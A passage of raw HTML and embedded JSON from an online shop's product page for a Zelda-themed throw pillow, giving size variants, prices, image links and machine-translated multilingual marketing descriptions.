  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 96%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>
                                            <a href="#reviews" class="block text-sm">(5 customer reviews)</a>
                                    </div>

                                    <div x-data='combination({"combination":{"id":28,"name":"Pillows OPTION CHOICE","options":[{"id":52,"name":"Pillows Size","label":"Size","values":[{"id":428,"name":"19x29in (50x75cm)","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":52},{"id":554,"name":"16x16in (40x40cm)","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":52},{"id":555,"name":"18x18in (45x45cm)","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":52},{"id":556,"name":"20x20in (50x50cm)","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":52}],"position":0}],"extra_options":[],"variants":[{"id":11098,"price":29,"price_formatted":"$29","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVK0PBQ1V9MF2J7GTV6DBC6A.jpg","value_ids":[428],"options_map":{"52":428}},{"id":12707,"price":24,"price_formatted":"$24","image_src":null,"value_ids":[554],"options_map":{"52":554}},{"id":12708,"price":25,"price_formatted":"$25","image_src":null,"value_ids":[555],"options_map":{"52":555}},{"id":12709,"price":27,"price_formatted":"$27","image_src":null,"value_ids":[556],"options_map":{"52":556}}]},"product":{"id":255,"brand_id":null,"product_type_id":1,"status":"published","attribute_data":{"name":{"en":"Hyrule Champion Tunic Throw Pillow RB1608","fr":"Oreiller \u00e0 jet tunique Champion Hyrule RB1608","ja":"Hyrule\u306e\u30c1\u30e3\u30f3\u30d4\u30aa\u30f3\u306e\u30c1\u30e5\u30cb\u30c3\u30af\u306e\u30b9\u30ed\u30fc\u306e\u6795RB1608","ko":"Hyrule Champion \ud29c\ub2c9 \ud2b8\ub85c\uc6b0 \ubca0\uac1c RB1608","it":"Hyrule Champion Tunic Throw Pillow RB1608","nl":"Hyrule Champion Tunic Throw Pillow RB1608","de":"Hyrule Champion Tunika Pfeil Kissen RB1608","es":"Hirule Champion Tunic Pillow RB1608","pt":"Hyrule Champion T\u00fanica Almofada RB1608"},"description":{"en":"\u003Cul\u003E\n\u003Cli\u003EAccent cushions with unique artwork, for that immediate zhuzh consider any room\u003C\/li\u003E\n\u003Cli\u003ETender and sturdy 100% spun polyester cowl with an non-obligatory polyester fill\/insert\u003C\/li\u003E\n\u003Cli\u003EFull-color double-sided design printed for you once you order\u003C\/li\u003E\n\u003Cli\u003EHid zip opening for a clear look and simple care\u003C\/li\u003E\n\u003Cli\u003EFor a plump end, use an insert\/fill that\u0027s greater than the quilt\u003C\/li\u003E\n\u003C\/ul\u003E\n","fr":"\u003Cul\u003E\u003Cli\u003EAccent coussins avec une \u0153uvre d\u0027art unique, pour que zhuzh imm\u00e9diat consid\u00e9rer toute pi\u00e8ce\u003C\/li\u003E\u003Cli\u003ECouvercle en polyester 100% fil\u00e9 robuste avec remplissage\/insertion en polyester non obligatoire\u003C\/li\u003E\u003Cli\u003EDesign double face couleur imprim\u00e9 pour vous une fois que vous commandez\u003C\/li\u003E\u003Cli\u003EOuverture zipp\u00e9e cach\u00e9e pour un look clair et un soin simple\u003C\/li\u003E\u003Cli\u003EPour une extr\u00e9mit\u00e9, utilisez un insert\/remplissage sup\u00e9rieur \u00e0 la courtepointe.\u003C\/li\u003E\u003C\/ul\u003E","es":"\u003Cul\u003E\u003Cli\u003ECojines de Accent con obra de arte \u00fanica, para que inmediata zhuzh considerar cualquier habitaci\u00f3n\u003C\/li\u003E\u003Cli\u003EC\u00e9lula de poli\u00e9ster resistente y resistente 100% con relleno\/inserte de poli\u00e9ster no obligatorio\u003C\/li\u003E\u003Cli\u003EDise\u00f1o de doble cara de color completo impreso para usted una vez que usted orden\u003C\/li\u003E\u003Cli\u003EApertura de cremallera para un aspecto claro y cuidado simple\u003C\/li\u003E\u003Cli\u003EPara un extremo de plomer\u00eda, utilice un inserto\/fill que sea mayor que la colcha\u003C\/li\u003E\u003C\/ul\u003E","ja":"\u003Cul\u003E\u003Cli\u003E\u72ec\u7279\u306a\u30a2\u30fc\u30c8\u30ef\u30fc\u30af\u304c\u4ed8\u3044\u3066\u3044\u308b\u30a2\u30af\u30bb\u30f3\u30c8\u306e\u30af\u30c3\u30b7\u30e7\u30f3\u3001\u305d\u306e\u5373\u523b\u306ezhuzh\u306f\u90e8\u5c4b\u3092\u8003\u616e\u3057\u307e\u3059\u003C\/li\u003E\u003Cli\u003E\u30c6\u30f3\u30c0\u30fc\u304a\u3088\u3073\u4e08\u592b\u306a100%\u306f\u30dd\u30ea\u30a8\u30b9\u30c6\u30eb \u725b\u725b\u3092\u975e\u7fa9\u52d9\u30dd\u30ea\u30a8\u30b9\u30c6\u30eb\u306e\u76db\u308a\u571f\/insert\u56de\u3057\u307e\u3057\u305f\u003C\/li\u003E\u003Cli\u003E\u6ce8\u6587\u3057\u305f\u3089\u3001\u30d5\u30eb\u30ab\u30e9\u30fc\u4e21\u9762\u30c7\u30b6\u30a4\u30f3\u3092\u5370\u5237\u003C\/li\u003E\u003Cli\u003E\u30af\u30ea\u30a2\u306a\u5916\u89b3\u3068\u7c21\u5358\u306a\u30b1\u30a2\u306e\u305f\u3081\u306e\u30cf\u30a4\u30c9zip\u958b\u53e3\u90e8\u003C\/li\u003E\u003Cli\u003E\u914d\u7ba1\u7aef\u306b\u306f\u3001\u30ad\u30eb\u30c8\u3088\u308a\u3082\u5927\u304d\u3044\u30a4\u30f3\u30b5\u30fc\u30c8\/\u5145\u586b\u3092\u4f7f\u7528\u3057\u3066\u304f\u3060\u3055\u3044\u3002\u003C\/li\u003E\u003C\/ul\u003E","ko":"\u003Cul\u003E\u003Cli\u003E\ub3c5\ud2b9\ud55c \uc791\ud488\uacfc \uc545\uc13c\ud2b8 \ucfe0\uc158, \uc989 \uc989\uc2dc zhuzh \uc5b4\ub5a4 \ubc29\uc744 \uace0\ub824\u003C\/li\u003E\u003Cli\u003ETender\uc640 \uac74\uc7a5\ud55c 100%\ub294 \ube44 \ud761\uc218\uc131 \ud3f4\ub9ac\uc5d0\uc2a4\ud14c \ucda9\ubd84\ud55c \uc591\/insert\ub97c \uac00\uc9c4 \ud3f4\ub9ac\uc5d0\uc2a4\ud14c \uc1e0\ub97c \ud68c\uc804\uc2dc\ucf30\uc2b5\ub2c8\ub2e4\u003C\/li\u003E\u003Cli\u003E\ub2f9\uc2e0\uc744 \uc704\ud574 \uc778\uc1c4\ub418\ub294 \uac00\ub4dd \ucc28\uc788 \uc0c9\uae54 \ub450 \ubc30 \ud3b8\ub4e4\uc5b4\uc9c4 \ub514\uc790\uc778\uc740 \ub2f9\uc2e0\uc744 \uc8fc\ubb38\ud569\ub2c8\ub2e4\u003C\/li\u003E\u003Cli\u003E\uba85\ud655\ud55c \ubaa8\uc2b5\uacfc \uac04\ub2e8\ud55c \ubc30\ub824\ub97c \uc704\ud55c Hid zip \uc624\ud504\ub2dd\u003C\/li\u003E\u003Cli\u003E\ubc30\uad00 \ub05d\uc744 \uc704\ud574, quilt \ubcf4\ub2e4\ub294 \ub354 \uc911\ub300\ud55c \uc0bd\uc785\/fill\ub97c \uc0ac\uc6a9\ud558\uc2ed\uc2dc\uc624\u003C\/li\u003E\u003C\/ul\u003E","it":"\u003Cul\u003E\u003Cli\u003ECuscini accenti con opere d\u0027arte uniche, per quel immediato zhuzh considerare qualsiasi stanza\u003C\/li\u003E\u003Cli\u003EFodera e robusto cappuccio in poliestere spun 100% con riempimento\/inserto in poliestere non obbligatorio\u003C\/li\u003E\u003Cli\u003EDesign doppio lato a colori stampato per voi una volta ordinato\u003C\/li\u003E\u003Cli\u003EChiusura con zip per un look chiaro e cura semplice\u003C\/li\u003E\u003Cli\u003EPer un\u0027estremit\u00e0 piuma, utilizzare un inserto \/ riempimento che \u00e8 maggiore della trapunta\u003C\/li\u003E\u003C\/ul\u003E","nl":"\u003Cul\u003E\u003Cli\u003EAccent kussens met unieke kunst, voor die onmiddellijke zhuzh overwegen elke kamer\u003C\/li\u003E\u003Cli\u003ETender en stevig 100% gesponsord polyester cowl met een niet-verplichte polyester vulling\/insert\u003C\/li\u003E\u003Cli\u003EVolledig-kleur dubbelzijdig design bedrukt voor u zodra u besteld\u003C\/li\u003E\u003Cli\u003EVerborgen rits opening voor een duidelijke look en eenvoudige verzorging\u003C\/li\u003E\u003Cli\u003EVoor een mollig uiteinde, gebruik een insert\/fill die groter is dan de quilt\u003C\/li\u003E\u003C\/ul\u003E","pt":"\u003Cul\u003E\u003Cli\u003EAlmofadas de sotaque com arte \u00fanica, para que zhuzh imediato considerar qualquer quarto\u003C\/li\u003E\u003Cli\u003ETender e resistente 100% spun poli\u00e9ster cowl com um preenchimento de poli\u00e9ster n\u00e3o obrigat\u00f3rio \/ inserte\u003C\/li\u003E\u003Cli\u003EDesign de dupla face de cor completa impresso para voc\u00ea uma vez que voc\u00ea encomendar\u003C\/li\u003E\u003Cli\u003EAbertura zip Hid para um olhar claro e cuidado simples\u003C\/li\u003E\u003Cli\u003EPara uma extremidade de ameixa, use um inserto \/ preenchimento que \u00e9 maior do que a colcha\u003C\/li\u003E\u003C\/ul\u003E","de":"\u003Cul\u003E\u003Cli\u003EAccent Kissen mit einzigartigen Kunstwerken, f\u00fcr die sofortige zhuzh betrachten jedes Zimmer\u003C\/li\u003E\u003Cli\u003ETender und robuste 100 % gesponnene Polyester-Kugel mit nichtobligatorischer Polyesterf\u00fcllung\/Insert\u003C\/li\u003E\u003Cli\u003EVollfarbiges doppelseitiges Design gedruckt f\u00fcr Sie, sobald Sie bestellen\u003C\/li\u003E\u003Cli\u003EVersteckte Rei\u00dfverschluss\u00f6ffnung f\u00fcr einen klaren Look und einfache Pflege\u003C\/li\u003E\u003Cli\u003EF\u00fcr ein plump Ende, verwenden Sie einen Einsatz \/ F\u00fcllung, die gr\u00f6\u00dfer ist als die Steppdecke\u003C\/li\u003E\u003C\/ul\u003E"},"short_description":{"en":""}},"created_at":"2024-11-26T07:36:57.000000Z","updated_at":"2025-12-08T11:19:08.000000Z","deleted_at":null,"meta":{"id_woo":10726,"combination_id":28},"source":null,"id_source":null,"media":[{"id":626,"model_type":"product","model_id":255,"uuid":"d0fd71ce-c43a-48e1-830a-85c5e33c1b4d","collection_name":"images","name":"throwpillowsmall600x-bgf8f8f8-c0120600600.u6","file_name":"throwpillowsmall600x-bgf8f8f8-c0120600600.u6.jpg","mime_type":"image\/jpeg","disk":"public","conversions_disk":"public","size":48458,"manipulations":[],"custom_properties":{"primary":true,"image_id_woo":11419},"generated_conversions":{"large":true,"small":true,"medium":true},"responsive_images":[],"order_column":1,"created_at":"2024-11-26T07:36:57.000000Z","updated_at":"2024-11-26T07:36:58.000000Z","original_url":"https:\/\/lunar-merch.b-cdn.net\/zelda-merch.com\/media\/626\/throwpillowsmall600x-bgf8f8f8-c0120600600.u6.jpg","preview_url":""},{"id":631,"model_type":"product","model_id":255,"uuid":"ce428f61-fde8-470b-8eb7-e20f9e5c528e","collection_name":"images","name":"flat750x075f-pad750x1000f8f8f8.u6-3","file_name":"flat750x075f-pad750x1000f8f8f8.u6-3.jpg","mime_type":"image\/jpeg","disk":"public","conversions_disk":"public","size":67891,"manipulations":[],"custom_properties":{"image_id_woo":11420},"generated_conversions":{"large":true,"small":true,"medium":true},"responsive_images":[],"order_column":2,"created_at":"2024-11-26T07:36:58.000000Z","updated_at":"2024-11-26T07:37:00.000000Z","original_url":"https:\/\/lunar-merch.b-cdn.net\/zelda-merch.com\/media\/631\/flat750x075f-pad750x1000f8f8f8.u6-3.jpg","preview_url":""}],"prices":[{"id":255,"customer_group_id":null,"currency_id":1,"priceable_type":"product_variant","priceable_id":255,"price":{"value":2554,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-11-26T05:24:03.000000Z","updated_at":"2024-11-26T05:24:03.000000Z"},"unitQty":1},"compare_price":{"value":0,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-11-26T05:24:03.000000Z","updated_at":"2024-11-26T05:24:03.000000Z"},"unitQty":1},"min_quantity":1,"created_at":"2024-11-26T07:37:00.000000Z","updated_at":"2024-11-26T07:37:00.000000Z","laravel_through_key":255,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-11-26T05:24:03.000000Z","updated_at":"2024-11-26T05:24:03.000000Z"},"priceable":{"id":255,"product_id":255,"tax_class_id":1,"attribute_data":null,"tax_ref":null,"unit_quantity":1,"min_quantity":1,"quantity_increment":1,"sku":"ZELDASK-88478","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2024-11-26T07:37:00.000000Z","updated_at":"2024-11-26T07:37:00.000000Z","deleted_at":null}}],"thumbnail":{"id":626,"model_type":"product","model_id":255,"uuid":"d0fd71ce-c43a-48e1-830a-85c5e33c1b4d","collection_name":"images","name":"throwpillowsmall600x-bgf8f8f8-c0120600600.u6","file_name":"throwpillowsmall600x-bgf8f8f8-c0120600600.u6.jpg","mime_type":"image\/jpeg","disk":"public","conversions_disk":"public","size":48458,"manipulations":[],"custom_properties":{"primary":true,"image_id_woo":11419},"generated_conversions":{"large":true,"small":true,"medium":true},"responsive_images":[],"order_column":1,"created_at":"2024-11-26T07:36:57.000000Z","updated_at":"2024-11-26T07:36:58.000000Z","original_url":"https:\/\/lunar-merch.b-cdn.net\/zelda-merch.com\/media\/626\/throwpillowsmall600x-bgf8f8f8-c0120600600.u6.jpg","preview_url":""},"collections":[{"id":92,"collection_group_id":1,"_lft":48,"_rgt":49,"parent_id":70,"type":"static","attribute_data":{"name":{"en":"Zelda Throw Pillow","fr":"Oreiller \u00e0 jet Zelda","de":"Zelda Throw Kissen","es":"Zelda Tirar Pillow","ja":"\u30bc\u30eb\u30c0\u30b9\u30ed\u30fc\u6795","ko":"Zelda Throw \ubca0\uac1c","it":"Zelda Pillow","nl":"Zelda Gooikussen","pt":"Zelda Jogue Travesseiro"},"description":{"en":"Upgrade your gaming den with the ultimate Zelda Throw Pillow, exclusively available at the official Zelda Store! Immerse yourself in comfort and style as you rest your head on this iconic symbol of adventure. Crafted with utmost precision and unparalleled quality, our Zelda Throw Pillow is meticulously designed to elevate every gamer\u0027s experience. Let this confident companion transport you into a world of immersive gameplay, ensuring countless hours of blissful relaxation. Don\u0027t settle for ordinary when you can embrace the extraordinary. Emblazoned with the legend herself, this pillow is an absolute must-have for all true Legend of Zelda fans out there! Get yours today and make your gaming haven shine brighter than ever before. Are you ready to embark on a whimsical journey through the mystical world of Hyrule, right from the comfort of your own living room? Well, grab your swords and shields because we\u0027ve got something truly magical in store for all you Legend of Zelda fans out there! Introducing the one-of-a-kind Zelda Throw Pillow: a must-have accessory that will transport you straight into the heart-stopping adventures alongside Link and Princess Zelda. Get ready to snuggle up with this captivating piece of gaming nostalgia as we dive into all its enchanting features and why it\u0027s an absolute game-changer for any die-hard fan.","fr":"Mettez \u00e0 niveau votre salle de jeux avec l\u0027oreiller ultime Zelda Throw, exclusivement disponible au Zelda Store officiel! Plongez-vous dans le confort et le style pendant que vous reposez votre t\u00eate sur ce symbole embl\u00e9matique de l\u0027aventure. Con\u00e7u avec la plus grande pr\u00e9cision et une qualit\u00e9 in\u00e9gal\u00e9e, notre oreiller \u00e0 lancer Zelda est m\u00e9ticuleusement con\u00e7u pour \u00e9lever l\u0027exp\u00e9rience de chaque joueur. Laissez ce compagnon confiant vous transporter dans un monde de gameplay immersif, assurant d\u0027innombrables heures de d\u00e9tente agr\u00e9able. Ne vous contentez pas de l\u0027ordinaire quand vous pouvez embrasser l\u0027extraordinaire. Emblazoned avec la l\u00e9gende elle-m\u00eame, cet oreiller est un must-have absolu pour tous les vrais fans de L\u00e9gende de Zelda l\u00e0-bas ! Obtenez le v\u00f4tre aujourd\u0027hui et rendre votre havre de jeu plus brillant que jamais. \u00cates-vous pr\u00eat \u00e0 entreprendre un voyage capricieux \u00e0 travers le monde mystique d\u0027Hyrule, \u00e0 partir du confort de votre propre salon ? Prenez vos \u00e9p\u00e9es et vos boucliers car nous avons quelque chose de vraiment magique en r\u00e9serve pour tous vos fans de Legend of Zelda dehors ! Pr\u00e9sentation de l\u0027oreiller \u00e0 lancer Zelda unique en son genre : un accessoire incontournable qui vous transportera directement dans les aventures rythm\u00e9es aux c\u00f4t\u00e9s de Link et de la princesse Zelda. Pr\u00e9parez-vous \u00e0 s\u0027emparer de ce morceau captivant de nostalgie de jeu que nous plongeons dans toutes ses caract\u00e9ristiques enchanteurs et pourquoi il est un changement de jeu absolu pour tout fan die-hard.","de":"Verbessern Sie Ihre Gaming Den mit der ultimativen Zelda Throw Pillow, exklusiv im offiziellen Zelda Store erh\u00e4ltlich! Tauchen Sie ein in Komfort und Stil, wie Sie Ihren Kopf auf diesem legend\u00e4ren Symbol des Abenteuers ruhen. Gefertigt mit h\u00f6chster Pr\u00e4zision und unvergleichlicher Qualit\u00e4t, ist unsere Zelda Throw Pillow sorgf\u00e4ltig entwickelt, um jedes Gamer-Erlebnis zu erh\u00f6hen. Lassen Sie diesen zuversichtlichen Begleiter Sie in eine Welt des immersiven Spiels transportieren, um unz\u00e4hlige Stunden der gl\u00fcckseligen Entspannung zu gew\u00e4hrleisten. Beruhige dich nicht f\u00fcr gew\u00f6hnlich, wenn du das Au\u00dfergew\u00f6hnliche umarmen kannst. Emblazoned mit der Legende selbst, dieses Kissen ist ein absolutes Must-Have f\u00fcr alle echten Legend of Zelda Fans da drau\u00dfen! Holen Sie sich Ihre heute und machen Sie Ihre Spielparadies heller als je zuvor. Sind Sie bereit, auf eine whimsical Reise durch die mystische Welt von Hyrule, direkt aus dem Komfort Ihres eigenen Wohnzimmers? Nun, nimm deine Schwerter und Schilde, denn wir haben etwas wirklich magisches im Laden f\u00fcr alle Legenden von Zelda Fans da drau\u00dfen! Einf\u00fchrung der einzigartigen Zelda Throw Pillow: ein Must-Have-Accessoire, das Sie direkt in die Herzensabenteuer neben Link und Prinzessin Zelda transportiert. Machen Sie sich bereit, sich mit diesem faszinierenden St\u00fcck Spiel-Nostalgie zu schmuggeln, w\u00e4hrend wir in alle seine bezaubernden Funktionen eintauchen und warum es ein absolutes Spiel-Wechseler f\u00fcr jeden Die-Hard Fan ist.","es":"Actualice su den de juego con el \u00faltimo Zelda Pull Pillow, exclusivamente disponible en la tienda oficial Zelda! Sum\u00e9rgete en comodidad y estilo mientras descansas la cabeza en este emblema ic\u00f3nico de aventura. Fabricado con m\u00e1xima precisi\u00f3n y calidad sin igual, nuestro Zelda Tirador est\u00e1 dise\u00f1ado meticulosamente para elevar la experiencia de cada jugador. Deja que este compa\u00f1ero confiado te transporte en un mundo de juego inmersivo, asegurando innumerables horas de relajaci\u00f3n feliz. No te conformes con lo ordinario cuando puedes abrazar lo extraordinario. Emblazonada con la leyenda misma, esta almohada es un absoluto debe tener para todos los verdaderos fans de la leyenda de Zelda all\u00ed fuera! Consigue el tuyo hoy y haz que tu para\u00edso de juego brille m\u00e1s brillante que nunca antes. \u00bfEst\u00e1s listo para embarcarte en un viaje caprichoso a trav\u00e9s del mundo m\u00edstico de Hyrule, justo desde la comodidad de tu propio sal\u00f3n? Bueno, agarra tus espadas y escudos porque tenemos algo realmente m\u00e1gico en la tienda para todos los fans de la leyenda de Zelda ah\u00ed fuera! Presentando el \u00fanico Zelda Pull Pillow: un accesorio imprescindible que te transportar\u00e1 directamente a las aventuras de coraz\u00f3n junto a Link y Princess Zelda. Prep\u00e1rate para rebosar con esta cautivadora pieza de nostalgia de juego mientras buceamos en todas sus caracter\u00edsticas encantadoras y por qu\u00e9 es un absoluto cambio de juego para cualquier fan duro de la muerte.","ja":"\u7a76\u6975\u306e\u30bc\u30eb\u30c0\u30b9\u30ed\u30fc\u30d4\u30ed\u30fc\u3067\u30b2\u30fc\u30e0\u30c7\u30f3\u3092\u30a2\u30c3\u30d7\u30b0\u30ec\u30fc\u30c9\u3057\u3001\u516c\u5f0f\u306e\u30bc\u30eb\u30c0\u30b9\u30c8\u30a2\u3067\u72ec\u5360\u7684\u306b\u5229\u7528\u53ef\u80fd! \u3042\u306a\u305f\u304c\u5192\u967a\u306e\u3053\u306e\u8c61\u5fb4\u7684\u306a\u30b7\u30f3\u30dc\u30eb\u306e\u4e0a\u306b\u3042\u306a\u305f\u306e\u982d\u3092\u4f11\u3080\u3088\u3046\u306b\u3001\u5feb\u9069\u3055\u3068\u30b9\u30bf\u30a4\u30eb\u3067\u81ea\u5206\u81ea\u8eab\u3092\u6d78\u3057\u307e\u3059\u3002 \u9ad8\u7cbe\u5ea6\u3067\u6bd4\u985e\u306e\u306a\u3044\u54c1\u8cea\u3067\u4f5c\u3089\u308c\u305fZelda Throw\u6795\u306f\u3001\u3059\u3079\u3066\u306e\u30b2\u30fc\u30de\u30fc\u306e\u7d4c\u9a13\u3092\u9ad8\u3081\u308b\u305f\u3081\u306b\u7d30\u5fc3\u306e\u6ce8\u610f\u3092\u6255\u3063\u3066\u8a2d\u8a08\u3055\u308c\u3066\u3044\u307e\u3059\u3002 \u6ca1\u5165\u578b\u30b2\u30fc\u30e0\u30d7\u30ec\u30a4\u306e\u4e16\u754c\u306b\u3042\u306a\u305f\u3092\u904b\u3076\u3053\u306e\u81ea\u4fe1\u3092\u6301\u3063\u3066\u4ef2\u9593\u3092\u805e\u304b\u305b\u3066\u304f\u3060\u3055\u3044\u3002, \u81f3\u798f\u306e\u30ea\u30e9\u30c3\u30af\u30b9\u306e\u6642\u9593\u3092\u78ba\u4fdd. \u7570\u5e38\u3092\u57cb\u3081\u8fbc\u3080\u3053\u3068\u304c\u3067\u304d\u308b\u3068\u304d\u3001\u666e\u901a\u306b\u89e3\u6c7a\u3057\u306a\u3044\u3067\u304f\u3060\u3055\u3044\u3002 \u4f1d\u8aac\u306e\u5f7c\u5973\u3068\u5171\u9cf4\u3057\u3001\u3053\u306e\u6795\u306f\u3001\u305d\u3053\u306b\u30bc\u30eb\u30c0\u30d5\u30a1\u30f3\u306e\u3059\u3079\u3066\u306e\u771f\u306e\u4f1d\u8aac\u306e\u305f\u3081\u306e\u7d76\u5bfe\u5fc5\u898b\u3067\u3059! \u4eca\u65e5\u306b\u3042\u306a\u305f\u306e\u30b2\u30fc\u30e0\u3092\u624b\u306b\u5165\u308c\u3001\u4ee5\u524d\u3088\u308a\u3082\u660e\u308b\u304f\u8f1d\u304b\u305b\u308b\u3088\u3046\u306b\u3057\u307e\u3057\u3087\u3046\u3002 \u30cf\u30a4\u30eb\u30ec\u306e\u795e\u79d8\u7684\u306a\u4e16\u754c\u3092\u901a\u3057\u3066\u3001\u3042\u306a\u305f\u306e\u30ea\u30d3\u30f3\u30b0\u30eb\u30fc\u30e0\u306e\u5feb\u9069\u3055\u304b\u3089\u3001\u6c17\u307e\u3050\u308c\u306a\u65c5\u306b\u51fa\u308b\u3053\u3068\u306f\u6e96\u5099\u304c\u3067\u304d\u3066\u3044\u307e\u3059\u304b? \u307e\u3042\u3001\u3042\u306a\u305f\u306e\u5263\u3068\u76fe\u3092\u3064\u304b\u3080\u306e\u3067\u3001\u6211\u3005\u306f\u305d\u3053\u306bZelda\u30d5\u30a1\u30f3\u306e\u3059\u3079\u3066\u306e\u3042\u306a\u305f\u306e\u30ec\u30b8\u30a7\u30f3\u30c9\u306e\u305f\u3081\u306b\u5e97\u3067\u672c\u5f53\u306b\u9b54\u6cd5\u3092\u6301\u3063\u3066\u3044\u308b\u4f55\u304b\u3092\u6301\u3063\u3066\u3044\u308b! \u30b8\u30eb\u30c0\u30fb\u30b9\u30ed\u30fc\u30fb\u30d4\u30ed\u30fc\u306e1\u3064\u3092\u3054\u7d39\u4ecb\u3057\u307e\u3059\u3002\u30ea\u30f3\u30af\u3068\u30d7\u30ea\u30f3\u30bb\u30b9\u30fb\u30bc\u30eb\u30c0\u3068\u5171\u306b\u5fc3\u505c\u6b62\u306e\u5192\u967a\u306b\u3042\u306a\u305f\u3092\u307e\u3063\u3059\u3050\u8f38\u9001\u3059\u308b\u5fc5\u9700\u54c1\u3067\u3059\u3002 